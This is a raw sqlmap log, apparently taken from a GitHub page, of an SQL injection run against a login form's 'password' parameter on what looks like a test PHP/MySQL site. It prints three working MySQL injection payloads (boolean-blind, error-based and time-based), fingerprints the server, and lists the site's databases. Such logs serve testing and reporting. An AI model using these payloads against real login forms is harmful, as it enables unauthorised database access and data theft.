 [23:13:24] [WARNING] provided value for parameter 'login' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[23:13:24] [INFO] resuming back-end DBMS 'mysql'
[23:13:24] [INFO] testing connection to the target URL
got a 302 redirect to 'http://www.test.com/welcome.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: login=&password=-8352' OR 3762=3762#&uemail=testing@example.com

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: login=&password=aaa#' OR (SELECT 9922 FROM(SELECT COUNT(*),CONCAT(0x7171766b71,(SELECT (ELT(9922=9922,1))),0x7176707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- gjZp&uemail=testin
g@example.com

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=&password=aaa#' AND (SELECT 7374 FROM (SELECT(SLEEP(5)))TrIR)-- Wflw&uemail=testing@example.com
---
[23:13:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0
[23:13:24] [INFO] fetching database names
[23:13:24] [INFO] resumed: 'information_schema'
[23:13:24] [INFO] resumed: 'loginsystem'
[23:13:24] [INFO] resumed: 'mysql'
[23:13:24] [INFO] resumed: 'performance_schema'
[23:13:24] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] loginsystem
[*] mysql
[*] performance_schema
[*] sys